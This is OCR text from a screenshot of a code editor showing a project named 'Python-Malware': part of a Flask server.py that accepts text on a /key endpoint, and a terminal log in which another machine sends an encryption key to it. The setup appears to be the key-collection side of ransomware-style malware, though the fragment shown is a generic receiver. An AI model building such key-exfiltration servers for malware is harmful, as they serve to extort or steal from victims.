 Fri May 3, 12:36 PM
EN
server.py - Python-Malware - VSCodium
File Edit Selection View Go Run Terminal Help
SOURCE CONTR...
Message (Ctrl+Enter to commit o...
Commit
Changes 1817
lib64 venv U
pyvenv.cfg venv U
activate venv/bin U
activate.csh venv/bin U
activate.fish venv/bin U
Activate.ps1 venv/bin U
flask venv/bin U
pip venv/bin U
pip3 venv/bin U
pip3.11 venv/bin U
python venv/bin U
python3 venv/bin U
python3.11 venv/bin U
distutils-precedence.pth venv/... U
__init__.py venv/lib/python3.11/... U
override.py venv/lib/python3.11/... U
__init__.cpython-311.pyc venv/... U
override.cpython-311.pyc venv/... U
__init__.py venv/lib/python3.11/... U
_utilities.py venv/lib/python3.11... U
base.py venv/lib/python3.11/site... U
py.typed venv/lib/python3.11/sit... U
__init__.cpython-311.pyc venv/... U
_utilities.cpython-311.pyc venv... U
base.cpython-311.pyc venv/lib/... U
INSTALLER venv/lib/python3.11/... U
LICENSE.txt venv/lib/python3.11... U
METADATA venv/lib/python3.11... U
RECORD venv/lib/python3.11/sit... U
WHEEL venv/lib/python3.11/site... U
__init__.py venv/lib/python3.11/... U
1K+
1
server.py
server.py > ...
6 def receive_text():
17 if received_text:
18 print("Received text from client:", received_text)
19 # Here you can do whatever you want with the received text
20 return "Text received successfully."
21 else:
22 return "No text received."
23 else:
24 return "Method not allowed."
25
26
27 if __name__ == '__main__':
28 app.run(debug=True,host='0.0.0.0')
PROBLEMS DEBUG CONSOLE TERMINAL PORTS COMMENTS
TERMINAL
bash
Python
Collecting click>=8.1.3
Using cached click-8.1.7-py3-none-any.whl (97 kB)
Collecting blinker>=1.6.2
Using cached blinker-1.8.1-py3-none-any.whl (9.5 kB)
Collecting MarkupSafe>=2.0
Using cached MarkupSafe-2.1.5-cp311-cp311-manylinux_2_17_x86_64.manylinux2014_x86_64.whl (28 kB)
Installing collected packages: MarkupSafe, itsdangerous, click, blinker, Werkzeug, Jinja2, flask
Successfully installed Jinja2-3.1.3 MarkupSafe-2.1.5 Werkzeug-3.0.2 blinker-1.8.1 click-8.1.7 flask-3.0.3 itsdangerous-2.2.0
(venv) ┌─[harish@harish-me]─[~/Desktop/win/Python-Malware]
└──╼ $python server.py
* Serving Flask app 'server'
* Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:5000
* Running on http://192.168.1.9:5000
Press CTRL+C to quit
* Restarting with stat
* Debugger is active!
* Debugger PIN: 868-278-132
Received text from client: b'4KIgVY3AZ7Pkacs1e-_aWG2dnzDVQrnPf-uxI2oSG5U='
192.168.1.8 - - [03/May/2024 12:33:50] "GET /key?text=b'4KIgVY3AZ7Pkacs1e-_aWG2dnzDVQrnPf-uxI2oSG5U=' HTTP/1.1" 200 -
main* 0 0 0 Ln 28, Col 39 (968 selected) Spaces: 4 UTF-8 LF Python 3.11.2 64-bit Go Live Prettier